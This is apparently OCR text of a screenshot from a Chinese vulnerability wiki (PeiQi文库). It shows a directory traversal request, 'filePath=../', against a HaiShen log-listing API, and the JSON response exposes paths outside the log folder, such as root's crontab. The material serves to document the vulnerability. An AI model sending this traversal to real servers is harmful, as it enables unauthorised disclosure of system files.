 不安全 9090/him/api/rest/V1.0/system/log/list?filePath=../
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210508214141
2 // http:/ im/api/rest/V1.0/system/log/list?filePath=../
3
4 {
5 "list": [
6 {
7 "name": "root",
8 "length": 283,
9 "filePath": "../",
10 "absolutePath": "/var/logs/../spool/cron/crontabs/root",
11 "lastModified": 1560762016000
12 },
13 {
14 "name": "installed_hosts",
15 "length": 30,
16 "filePath": "../",
17 "absolutePath": "/var/logs/../haishen/installed_hosts",
18 "lastModified": 1605597287054
19 },
20 {
21 "name": "health_check.log",
22 "length": 11665332,
23 "filePath": "../",
24 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/him/a4f032a266f3/health_check.log",
25 "lastModified": 1620481236252
26 },
27 {
28 "name": "haishen_daemon.log.20210424",
29 "length": 4259354,
30 "filePath": "../",
31 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/daemon/ba62f1203b4b/haishen_daemon.log.20210424",
PeiQi文库
PeiQi文库